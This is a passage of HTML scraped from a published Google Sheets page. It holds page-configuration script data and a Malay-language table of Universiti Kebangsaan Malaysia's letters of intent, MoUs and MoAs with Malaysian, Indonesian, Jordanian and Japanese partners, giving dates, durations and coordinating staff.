iRkJd\"],[45747553,null,false,null,null,null,\"NIUGN\"],[45747000,null,false,null,null,null,\"gxagfb\"],[45677729,null,false,null,null,null,\"wzZQPd\"],[45708977,null,false,null,null,null,\"AxurIf\"],[45752218,null,false,null,null,null,\"Gktqke\"],[45715626,null,false,null,null,null,\"ERq70c\"],[45735097,null,false,null,null,null,\"ZYDWGf\"],[45742079,null,false,null,null,null,\"awHj9\"],[45676754,null,false,null,null,null,\"YwbU8\"],[45678215,null,null,null,\"6PSdkFYUx0suK1NZr2K0SmPPgaGe\",null,\"JR8rtc\"],[45726852,null,false,null,null,null,\"qgjRgd\"],[45700504,null,false,null,null,null,\"u6ksOd\"],[45678217,null,null,0.01,null,null,\"RL6SLc\"],[45672085,null,true,null,null,null,\"FJbUAf\"],[45742759,null,false,null,null,null,\"hc5Fic\"],[45754335,null,false,null,null,null,\"P5Zswc\"],[45648275,null,true,null,null,null,\"X5yyz\"],[45750887,null,false,null,null,null,\"WTvwUd\"],[45703717,null,false,null,null,null,\"ZfxSFe\"],[45737769,null,false,null,null,null,\"C4gACf\"],[45684108,null,false,null,null,null,\"IHwhDb\"],[45674285,null,false,null,null,null,\"zRoGXc\"],[45679713,null,false,null,null,null,\"EEZ1dd\"],[45746176,null,false,null,null,null,\"atfOHe\"],[45729695,null,false,null,null,null,\"tYEdHb\"],[45750646,null,false,null,null,null,\"ZsLlE\"],[45674761,null,null,0.5,null,null,\"GpQcOb\"],[45736482,null,false,null,null,null,\"DAnsv\"],[45684730,null,true,null,null,null,\"aW7Ggd\"],[45677444,null,true,null,null,null,\"WYEV9b\"],[45747879,null,false,null,null,null,\"kZsK5\"],[45661802,null,false,null,null,null,\"I09lfd\"],[45709342,null,false,null,null,null,\"Ab7Nmd\"],[45753696,null,false,null,null,null,\"FbAcde\"],[45746685,null,false,null,null,null,\"Q3KBSd\"],[45737207,null,false,null,null,null,\"Kw5UUd\"],[45639541,null,false,null,null,null,\"LHinid\"],[45736727,null,false,null,null,null,\"JJHfwf\"],[45748983,null,false,null,null,null,\"s0d1Kd\"],[45752219,null,false,null,null,null,\"QIG0Je\"],[45736425,null,null,null,\"Z7vabQzZ0Bn3gbW4AcZC0TfvmSab\",null,\"fFl01\"],[45719766,null,false,null,null,null,\"A3eSQd\"],[45681027,null,false,null,null,null,\"rqh9Yb\"],[45696085,null,false,null,null,null,\"g3Gc7d\"],[45707719,null,false,null,null,null,\"GtbvFd\"],[45731897,null,false,null,null,null,\"NK5elf\"],[45745030,null,false,null,null,null,\"HKORbd\"],[45682655,null,false,null,null,null,\"riQMFe\"],[45683718,null,true,null,null,null,\"zQUS6d\"],[45751476,null,false,null,null,null,\"gwKlXb\"],[45737396,null,false,null,null,null,\"KJRJ6d\"],[45746766,null,false,null,null,null,\"a6khDf\"],[45657471,null,null,null,null,null,\"kMR5pc\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh-CN\\\",\\\"nl\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"ar\\\",\\\"iw\\\",\\\"he\\\"]]\"]],[45686667,null,true,null,null,null,\"ek81nf\"],[45658731,null,false,null,null,null,\"zMe6ub\"],[45658716,null,true,null,null,null,\"Fa3cob\"],[45685754,null,true,null,null,null,\"OyPt5\"],[45756433,null,false,null,null,null,\"Zb8rLd\"],[45661086,null,false,null,null,null,\"wfVdS\"],[45742887,null,false,null,null,null,\"bzXlub\"],[45666088,null,false,null,null,null,\"MgfT5\"],[45735477,null,false,null,null,null,\"qK0Vqb\"],[45729970,null,false,null,null,null,\"V517pe\"],[45677456,null,false,null,null,null,\"pyUPD\"],[45658644,null,true,null,null,null,\"ZdwoD\"],[45696263,null,null,null,null,null,\"W12Bse\",[\"[]\"]],[45653615,null,null,null,null,null,\"lwF00d\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh\\\",\\\"nl\\\",\\\"iw\\\",\\\"he\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ar\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"id\\\",\\\"in\\\"]]\"]],[45747953,null,false,null,null,null,\"teCRCb\"],[45658291,null,true,null,null,null,\"OSuRGd\"],[45689771,null,false,null,null,null,\"dkdoVc\"],[45716368,null,false,null,null,null,\"Rd9FMb\"],[45735651,null,true,null,null,null,\"QEOLhc\"],[45743085,null,false,null,null,null,\"Ph5VH\"],[45681790,null,false,null,null,null,\"uPCxtc\"],[45647060,null,true,null,null,null,\"uYjPWb\"],[45720439,null,false,null,null,null,\"UFhFZb\"],[45736698,null,false,null,null,null,\"nhgo9c\"],[45686666,null,true,null,null,null,\"dZ9mjb\"],[45644641,null,null,3.14159,null,null,\"FX1FL\"],[45701738,null,false,null,null,null,\"uVkjIb\"],[45747887,null,false,null,null,null,\"BvfvHb\"],[45694562,null,true,null,null,null,\"D50qNc\"],[45696552,null,false,null,null,null,\"f1ZShc\"],[45674759,null,null,null,\"nHWnsqMqi0suK1NZr2K0QMJZfKqX\",null,\"xH7haf\"],[45654169,null,false,null,null,null,\"HCu2yf\"]],\"CAMS5AEd5gaU46k3pNQEA+cGA9eaAgPQ+w0DqgYDx1kD9aAOwb8jA4ajBQOWBQOPxAW+GQPZQAOQvQUDlLMGA70FA8FnA4YDA/8vA4gFA+bVBoFBA4KhDwO37AUDnosFA8wGAygD4gYDLwO2BgPxjQUDsU8DSAOiBQPTlRcD+ZAFA7YGA63dBgP0hE2y5gUDWAPSBgOC/hUD89oDn8UCApDOBAOJnQsD8xGZoOkDA963BgPjlgED/YYGAOBrA2AD8h8Bk+wF+YQFA6n1BQPMxgEDrbYFA7i6CAOOvAUDx+kJA42NEQOVSQM\\u003d\"]]]","nQyAE":{}};</script><script nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">_docs_flag_initialData={"docs-daflia":true,"docs-cclt":57,"docs-mwid":false,"docs-smheo":false,"info_params":{"includes_info_params":true},"docs-ecci":true,"ilcm":{"eui":"ADFN-ctjrjNP-OE9X2ITIeKUhMBRPYe2-7IeI0GKZmA9oyJ_fHGT7qQQjxPKkwSkJgbNDYkgpKDE","je":1,"sstu":1769827800156875,"si":"CM2V3qritJIDFWsNswUd6rwxlQ","gsc":0,"ei":[5700559,5703839,5703938,5704621,5704883,5705777,5705891,5706069,5706270,5707047,5707204,5708480,5708564,5709357,5709476,5710692,5711550,5712635,5712909,5713195,5713554,5714310,5714839,5714843,5716149,5717932,5717949,5719527,5720568,5721798,5721814,5724199,5724215,5724419,5724435,5724880,5724896,5726679,5726695,5726752,5727241,5727257,5729076,5729092,5731494,5731510,5732371,5734616,5734632,5735236,5735252,5737784,5737800,5738065,5738081,5738199,5738215,5740170,5740186,5740325,5740341,5740715,5740731,5740798,5740814,5743450,5743771,5743787,5746301,5746312,5746708,5746724,5749699,5749715,5753665,5753681,5754902,5754918,5756639,5756655,5756843,5756859,5757366,5757382,5758658,5758674,5759262,5759278,5760151,5760167,5760291,5760307,5760434,5760450,5760454,5760470,5760744,5760760,5765475,5765491,5768001,5768017,5768309,5768325,5769775,5769791,5771519,5771535,5773682,5773698,5776987,5777003,5781773,5781789,5782208,5782224,5782619,5782635,5784083,5784099,5785561,5785577,5786387,5786403,5787277,5787293,5797683,5797699,5797926,5797942,5798507,5798523,5799978,5799994,13702623,48966194,48966202,49398741,49398749,49471963,49471971,49491677,49491685,49498893,49498901,49623541,49623549,49629254,49629262,49643588,49643596,49644115,49644123,49769317,49769325,49822901,49822909,49823104,49823112,49833542,49833550,49842975,49842983,49904339,49904347,49924746,49924754,49926193,49926201,49943119,49943127,49971933,49971941,49979598,49979606,50266142,50266150,50273408,50273416,50297016,50297024,50335667,50335675,50389250,50389258,50438885,50439160,50439168,50503859,50503867,50513154,50538644,50538652,50549575,50549583,50549971,50549979,50561423,50561431,50562893,50562904,50587002,50587010,50596417,50602281,50602289,70971276,70971284,71061495,71079878,71079886,71085301,71085309,71120888,71120896,71145446,71145457,71376076,71376084,71387413,71387424,71387869,71387877,71406837,71406845,71451242,71451250,71465987,71465995,71501523,71501531,71505840,71505848,71520550,71520558,71530123,71530131,71542997,71543013,71544814,71544822,71546325,71575163,71575179,71608360,71608368,71614749,71614765,71626691,71626699,71626796,71626804,71626817,71626825,71626880,71626888,71626941,71626949,71627011,71627019,71627031,71627039,71627041,71627049,71642143,71642151,71658060,71658068,71659893,71659901,71660211,71660227,71668382,71668390,71679500,71679508,71681910,71689920,71689928,71710020,71710028,71724752,71724768,71737826,71737842,71821490,71821506,71825503,71825511,71833019,71854930,71854938,71898007,71898015,71899389,71899400,71960480,71960488,94326619,94327491,94327499,94333123,94333131,94333352,94333368,94353288,94353296,94354956,94354972,94386973,94390223,94390239,94429074,94434297,94434305,94434487,94434503,94461486,94523188,94523196,94573779,94573787,94574461,94574477,94624765,94624773,94629777,94629785,94641927,94641943,94642103,94642119,94660975,94660983,94661862,94661870,94664467,94664483,94664513,94664529,94687641,94692418,94692426,94700322,94700338,94733597,94733605,94742659,94742675,94745016,94745024,94755915,94755931,94781871,94781887,94785069,94785077,94813572,94813583,94864553,94864561,94874674,94874690,94888307,94888323,94896349,94896365,94904069,94904077,94911510,94911526,94919132,94919140,95014976,95014992,95087006,95087014,95096937,95096953,95104388,95104399,95111945,95111953,95112753,95112761,95125059,95125070,95131013,95131021,95135953,95135961,95142419,95142435,95162880,95162896,95193812,95193823,95208282,95208298,95217969,95217985,95236897,95236913,95237925,95237941,95253944,95253960,95314822,95314830,95317502,95317510,99251883,99251891,99253920,99253936,99257927,99266046,99266054,99329114,99329130,99338555,99338566,99338800,99338808,99342898,99343298,99343306,99368712,99368720,99400122,99400130,99402271,99402279,99402630,99402652,99440813,99440821,99457526,99457534,99457667,99457675,99458338,99458354,99575057,99575073,99808874,99808890,100640005,100640007,101397949,101397965,101429779,101436110,101436126,101436501,101436517,101438659,101438675,101448275,101448280,101477425,101478096,101478104,101483525,101489591,101489596,101489821,101489826,101508335,101508343,101519320,101519328,101561612,101561620,101562386,101562394,101574981,101574989,101575539,101575544,101595212,101595228,101631351,101631359,101659294,101659302,101672665,101687077,101687085,101706496,101706512,101718347,101718363,101718563,101718571,101728415,101728431,101732382,101754262,101754270,101755344,101755349,101755523,101755528,101767625,101767630,101788163,101788171,101793865,101823243,101823251,101831080,101831096,101854652,101854668,101855259,101855267,101860687,101860695,101867903,101867911,101874281,101874297,101887614,101887622,101896315,101896355,101901628,101901644,101917145,101917153,101919478,101919486,101920193,101922659,101922667,101922840,101922848,101923690,101923706,101933611,101933619,101934694,101962018,101962026,101962597,102020119,102020135,102030522,102030530,102037913,102037929,102042883,102042899,102044158,102044166,102059501,102059509,102070556,102070564,102070990,102070998,102074007,102074015,102075698,102075714,102083346,102083354,102099120,102100138,102146567,102146575,102161305,102161313,102161607,102161615,102167858,102167874,102195795,102198302,102198310,102200941,102200957,102208352,102208360,102209639,102209655,102231923,102236206,102236214,102244449,102244457,102262429,102262437,102263579,102280668,102280676,102287424,102287432,102287944,102287952,102292076,102292084,102311128,102311144,102342896,102342904,102343400,102343408,102388242,102388247,102399861,102399869,102400942,102400958,102402659,102402667,102428526,102428534,102430781,102430789,102449788,102449796,102461805,102461821,102469840,102469848,102514966,102514971,102517256,102517261,102544309,102544325,102548541,102548549,102554639,102554644,102554918,102554923,102576468,102576484,102587613,102587621,102595694,102595710,102596276,102600174,102600179,102601477,102601493,102609362,102609367,102618688,102618696,102628083,102628099,102632488,102632504,102640601,102640617,102641440,102641445,102649583,102649588,102649977,102649982,102659747,102659755,102667839,102667855,102672648,102672653,102672968,102672973,102673455,102685332,102685337,102685851,102685856,102690680,102690688,102691097,102691102,102691374,102691379,102703890,102703906,102715871,102715887,102718357,102727324,102727329,102728929,102728945,102741266,102741274,102762215,102762223,102774409,102774417,102783549,102783557,102787583,102799755,102803284,102803306,102807870,102807878,102811823,102811831,102823462,102823478,102838653,102838669,102852357,102859126,102859134,102863271,102863276,102867775,102867783,102887176,102887184,102903600,102903608,102909789,102909794,102921573,102921581,102925999,102926007,102926663,102926671,102932607,102932615,102944124,102944129,102944333,102944338,102944386,102944391,102944621,102944626,102944667,102944672,102944850,102944855,102952124,102952140,102952144,102952160,102969862,102969870,102972709,102972717,102973320,102973328,102979022,102979027,102984152,102984160,102988298,102988303,102988383,102988388,102988682,102988687,102999649,102999654,103011619,103011627,103024782,103024798,103087720,103087736,103157616,103157632,103163024,103163032,103175950,103175958,103176239,103176247,103178748,103178764,103191257,103191273,103195345,103195361,103253220,103253225,103285866,103285874,103286153,103286161,103286564,103286572,103288446,103288454,103289064,103289069,103289247,103289252,103296134,103296142,103298976,103298992,103317199,103317204,103326427,103326435,103339623,103339639,103339696,103339704,103343770,103343778,103351599,103351615,103354256,103354264,103354912,103355293,103355301,103355523,103355531,104487008,104487024,104526948,104526964,104530120,104558053,104558069,104564419,104564435,104574099,104574107,104575358,104575363,104575459,104575464,104575678,104575683,104615655,104615663,104617253,104617269,104624583,104624591,104627936,104627942,104643627,104646587,104646603,104654306,104654314,104661187,104661195,104667531,104699364,104699372,104726628,104726644,104761851,104761859,104764224,104764232,104780330,104780346,104799759,104799775,104801486,104801494,104812778,104812794,104834699,104834715,104839705,104850015,104850031,104857725,104857733,104869044,104869052,104886089,104886094,104897885,104897890,104897967,104897972,104900991,104900996,104907911,104907919,104915648,104915664,104932746,104932757,104936681,104936697,104940457,104940465,104956935,104956951,104957241,104959322,104959338,104963362,104963370,104963651,104976577,104976585,104983049,104983057,104994277,104994293,105054044,105054050,105072193,105082137,105082145,105084909,105084917,105086519,105090970,105090986,105110463,105110468,105111683,105111699,105112570,105112575,105113790,105113806,105114579,105114587,105140185,105140193,105143208,105143216,105156873,105156889,105180914,105180922,105220593,105250576,105255678,105255686,105276263,105276268,105283707,105283715,105291657,105291673,105293626,105293634,105302133,105302141,105306165,105306181,105312526,105312531,105315464,105333025,105333041,105345084,105345089,105346305,105346313,105353595,105360358,105360366,105360862,105360870,105368272,105368288,105368548,105368556,105374024,105374032,105393871,105393879,105405435,105405451,105425148,105425156,105426112,105439120,105439136,105439271,105439279,105457287,105457292,105457550,105468804,105474728,105474744,115510022,115510030,115511335,115511340,115533958,115533963,115614398,115614406,115615463,115615479,115626238,115626246,115626479,115626487,115634544,115634549,115651184,115651192,115652838,115652992,115665120,115665125,115665229,115665234,115668424,115668431,115669278,115669286,115680850,115680866,115687367,115687372,115714916,115748195,115748200,115752032,115752048,115769579,115769587,115780561,115780569,115786212,115786220,115790316,115795607,115795612,115809463,115809479,115831776,115831792,115849188,115849193,115855085,115855093,115894035,115894051,115895876,115895884,115900001,115902312,115902317,115906832,115906848,115909821,115909829,115916250,115916255,115917318,115917326,115928939,115928947,115930177,115936444,115936452,115941400,115941405,115954366,115954371,115973563,115973579,115974726,115974742,115990691,115990699,115993231,115993237,115996461,115996469,116059405,116059413,116068738,116068746,116091118,116093395,116093411,116095054,116095062,116098207,116098223,116108988,116109004,116150786,116150794,116176839,116176847,116179513,116179521,116195037,116195042,116221474,116221482,116222264,116222269,116235372,116235377,116235706,116235722,116236312,116236317,116247400,116247416,116251039,116255734,116255742,116263343,116263359,116271860,116271876,116276441,116276449,116287100,116307748,116312168,116312184,116316430,116353151,116353167,116361234,116372557,116372565,116377870,116377875,116407665,116415994,116416002,116420853,116420869,116421251,116421259,116421348,116421364,116423563,116423579,116425539,116425555,116425642,116428882,116448407,116449517,116457108,116457124,116459603,116470832,116472819,116472835,116478898,116478903,116479751,116480001,116483600,116483608,116486053,116486059,116487122,116487138,116491824,116493183,116493199,116495787,116496396,116498664,116502867,116503942,116503963,116507232,116524154,116524309,116535303,116536036,116538348,116538353,116538476,116538484,116542683,116550348,116559345,116567499,116567504,116593745,116609411,116609419,116613094,116613710,116670655,116674089,116674105,116676909,116676925,116678612,116678618,116680068,116680074,116680241,116680249,116680742,116680748,116685398,116685789,116696675,116697553,116697559,116698551,116698567,116704081,116704119,116706845,116714309,116714312,116725933,116725939,116728478,116728484,116728492,116728498,116728506,116728512,116728550,116728556,116739765,116739781,116756891,116766390,116766406,116771113,116771117,116771270,116771276,116813305,116828570,116828578,116840642,116840647,116844022,116844038,116847573,116847578,116848835,116848851,116850650,116850655,116855829,116855845,116859514,116859626,116867521,116867527,116874912,116877109,116911763,116911769,116918027,116919494,116923675,116924992,116930527,116930543,116945537,116945553,116952934,116952950,116980347,116980355,117014872,117014888,117026878,117026880,117027676,117033745,117037128,117037136,117037621,117037626,117038201,117038217,117046825,117046831,117048083,117048091,117049371,117049387,117071761,117071766,117091079,117091084,117095334,117095339,117124349,117124356,117127046,117127062,117127111,117127127,117164933,117166647,117248280,117251847,117264026,117332319,117334158],"crc":0,"cvi":[]},"drive_url":"//drive.google.com?usp\u003dsheets_web","docs-liap":"/naLogImpressions","docs-sup":"/spreadsheets"}; _docs_flag_cek='OfxLcaOXE069G3W-AU0Uiw\x3d\x3d'; if (window['DOCS_timing']) {DOCS_timing['ifdld']=new Date().getTime();}</script></head><script nonce="KQ_GgjzVdTQ2Xy5xGgxJCw">document.addEventListener('DOMContentLoaded', init);</script><body class="docs-gm"><div id="sheets-viewport" class=" docsshared-disable-image-copy docsshared-no-select"><div id="0" style="display:none;position:relative;" dir="ltr"><div class="ritz grid-container" dir="ltr"><table class="waffle" cellspacing="0" cellpadding="0"><thead><tr><th class="row-header freezebar-origin-ltr header-shim row-header-shim"></th><th id="0C0" style="width:34px;" class="header-shim"></th><th id="0C1" style="width:66px;" class="header-shim"></th><th id="0C2" style="width:66px;" class="header-shim"></th><th id="0C3" style="width:60px;" class="header-shim"></th><th id="0C4" style="width:557px;" class="header-shim"></th><th id="0C5" style="width:121px;" class="header-shim"></th><th id="0C6" style="width:104px;" class="header-shim"></th><th id="0C7" style="width:141px;" class="header-shim"></th><th id="0C8" style="width:277px;" class="header-shim"></th><th id="0C9" style="width:181px;" class="header-shim"></th><th id="0C10" style="width:112px;" class="header-shim"></th><th id="0C11" style="width:100px;" class="header-shim"></th><th id="0C12" style="width:354px;" class="header-shim"></th><th id="0C13" style="width:100px;" class="header-shim"></th></tr></thead><tbody><tr style="height: 20px"><th id="0R0" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">1</div></th><td class="s0"></td><td class="s0"></td><td class="s0"></td><td class="s0"></td><td class="s1"></td><td class="s0"></td><td class="s2"></td><td class="s0"></td><td class="s1"></td><td class="s1"></td><td class="s0"></td><td class="s1"></td><td class="s3"></td><td class="s3"></td></tr><tr style="height: 20px"><th id="0R1" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">2</div></th><td class="s4" dir="ltr">Bil.</td><td class="s4" dir="ltr">Tahun</td><td class="s4" dir="ltr">Jenis</td><td class="s4" dir="ltr">Status</td><td class="s5" dir="ltr">Dokumen</td><td class="s4" dir="ltr">Tarikh Meterai</td><td class="s4" dir="ltr">Tarikh Luput</td><td class="s4" dir="ltr">Jangkamasa</td><td class="s5" dir="ltr">Penyelaras</td><td class="s5" dir="ltr">PTj</td><td class="s4" dir="ltr">Kategori</td><td class="s5" dir="ltr">Negara</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R2" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">3</div></th><td class="s7" dir="ltr">1</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">LoI</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">LoI antara UKM dengan Universiti Islam Al-Azhar (UNIZAR)</td><td class="s8" dir="ltr">9/10/2025</td><td class="s8" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s9" dir="ltr">Dr. Wafaa&#39; Yusof</td><td class="s9" dir="ltr">Pusat Kajian Syariah </td><td class="s8" dir="ltr">Luar Negara</td><td class="s9" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R3" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">4</div></th><td class="s7" dir="ltr">2</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">LoI</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">LoI antara UKM dengan UIN Siber Syekh Nurjati Cirebon Indonesia </td><td class="s8" dir="ltr">25/8/2025</td><td class="s8" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s9" dir="ltr">Dr. Mohd Hafiz Safiai</td><td class="s9" dir="ltr">Pusat Kajian Syariah </td><td class="s8" dir="ltr">Luar Negara</td><td class="s9" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R4" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">5</div></th><td class="s7" dir="ltr">3</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoU</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoU antara UKM Persatuan Bekas Mahasiswa Islam Timur Tengah </td><td class="s8" dir="ltr">1/4/2025</td><td class="s8" dir="ltr">31/3/2030</td><td class="s8" dir="ltr">5 tahun</td><td class="s9" dir="ltr">Dr. Mohamad Zulfazdlee Abul Hassan Ashari</td><td class="s9" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R5" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">6</div></th><td class="s7" dir="ltr">4</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoA</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoA antara UKM dan Majlis Agama Islam Negeri Sembilan (MAINS)</td><td class="s8" dir="ltr">2/5/2025</td><td class="s8" dir="ltr"></td><td class="s8" dir="ltr">15 bulan</td><td class="s9" dir="ltr">Prof. Dr. Salasiah Hanin Hamjah</td><td class="s9" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R6" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">7</div></th><td class="s7" dir="ltr">5</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">LoI</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">LoI antara UKM dan Ewan Institute </td><td class="s8" dir="ltr">21/3/2025</td><td class="s8" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s9" dir="ltr">Dr. Ibtisam Abdullah</td><td class="s9" dir="ltr">Unit Bahasa Arab</td><td class="s8" dir="ltr">Luar Negara</td><td class="s9" dir="ltr">Jordan</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R7" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">8</div></th><td class="s7" dir="ltr">6</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoU</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoU antara UKM dan Angkatan Koperasi Kebangsaan Malaysia Berhad (ANGKASA)</td><td class="s8" dir="ltr">28/2/2025</td><td class="s8" dir="ltr">27/2/2028</td><td class="s8" dir="ltr">3 tahun </td><td class="s9" dir="ltr">Dr. Nurul Ilyana Muhd Adnan</td><td class="s9" dir="ltr">Pusat Kajian Syariah </td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R8" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">9</div></th><td class="s7" dir="ltr">7</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoU</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoU antara UKM dan Persatuan Falak Syar&#39;i Malaysia</td><td class="s8" dir="ltr">15/1/2025</td><td class="s8" dir="ltr">14/1/2030</td><td class="s8" dir="ltr">5 tahun</td><td class="s9" dir="ltr">Dr. Mohd Hafiz Safiai</td><td class="s9" dir="ltr">Pusat Kajian Syariah </td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R9" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">10</div></th><td class="s7" dir="ltr">8</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoU</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoU antara UKM dan Akademi Sinergi Ikhlas Sdn. Bhd.</td><td class="s8" dir="ltr">15/1/2025</td><td class="s8" dir="ltr">14/1/2030</td><td class="s8" dir="ltr">5 tahun</td><td class="s9" dir="ltr">Dr. Mohd Faizulamri Mohd Saad</td><td class="s9" dir="ltr">Pusat Kajian Al- Quran dan Al-Sunnah </td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R10" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">11</div></th><td class="s7" dir="ltr">9</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoA</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoA antara UKM dan Sekolah Tinggi Agama Islam Nur El-Ghazy Bekasi, Indonesia</td><td class="s8" dir="ltr">10/2/2025</td><td class="s8" dir="ltr">9/2/2027</td><td class="s8" dir="ltr">2 tahun</td><td class="s9" dir="ltr">Dr. Mohd Farhan Md Ariffin</td><td class="s9" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s8" dir="ltr">Luar Negara</td><td class="s9" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R11" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">12</div></th><td class="s7" dir="ltr">10</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoU</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoU antara UKM dan Institut Agama Islam Palangka Raya, Indonesia</td><td class="s8" dir="ltr">1/1/2025</td><td class="s8" dir="ltr">31/12/2030</td><td class="s8" dir="ltr">5 tahun</td><td class="s9" dir="ltr">Prof. Madya Dr. Latifah Abdul Majid</td><td class="s9" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s8" dir="ltr">Luar Negara</td><td class="s9" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R12" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">13</div></th><td class="s7" dir="ltr">11</td><td class="s8" dir="ltr">2025</td><td class="s8" dir="ltr">MoA</td><td class="s8" dir="ltr">Aktif</td><td class="s9" dir="ltr">MoA antara UKM dan Al-Ameen Serve Holdings Sdn Bhd</td><td class="s8" dir="ltr">28/3/2025</td><td class="s8" dir="ltr">27/2/2026</td><td class="s8" dir="ltr">1 tahun</td><td class="s9" dir="ltr">Dr. Suhaila Zailani</td><td class="s9" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s8" dir="ltr">Dalam Negara</td><td class="s9" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R13" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">14</div></th><td class="s7" dir="ltr">12</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoA</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoA antara UKM dan Japan Da&#39;wah Centre</td><td class="s10" dir="ltr">27/12/2024</td><td class="s10" dir="ltr">26/12/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Prof. Madya Dr. A&#39;dawiyah Ismail</td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Japan</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R14" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">15</div></th><td class="s7" dir="ltr">13</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU </td><td class="s10" 